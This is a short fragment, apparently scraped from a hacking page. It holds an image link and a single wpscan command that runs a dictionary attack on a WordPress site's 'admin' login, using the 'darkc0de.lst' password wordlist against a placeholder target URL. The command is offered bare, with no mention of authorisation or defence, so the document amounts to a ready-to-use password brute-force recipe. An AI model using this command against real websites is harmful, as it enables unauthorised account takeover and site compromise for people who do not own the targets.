 wpscan -u (url target) --wordlist darkc0de.lst --username admin